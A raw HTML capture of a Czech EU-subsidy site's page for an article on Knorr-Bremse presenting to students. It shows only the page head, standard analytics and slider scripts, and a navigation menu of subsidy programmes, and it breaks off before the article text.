

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/liberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru/
body_size: 13008
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Liberecká firma KNORR-BREMSE se předvedla studentům v oboru | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Liberecká firma KNORR-BREMSE se předvedla studentům v oboru" href="https://dotace-eu.eu/liberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fliberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fliberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.9" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/4161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dotace-eu.eu/liberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=4161' />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4161 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
